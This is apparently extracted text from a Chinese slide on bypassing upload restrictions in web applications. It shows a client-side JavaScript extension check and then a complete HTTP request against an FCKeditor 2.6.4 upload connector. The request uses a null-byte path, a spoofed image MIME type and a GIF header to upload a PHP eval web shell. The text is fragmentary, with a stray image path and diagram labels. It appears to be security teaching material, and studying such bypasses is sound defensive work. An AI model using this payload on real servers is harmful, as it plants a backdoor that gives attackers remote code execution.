 绕过上传限制-服务端绕过MIME检测
extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
http POST请求（上传文件）
个人PC主机
Web服务器
长亭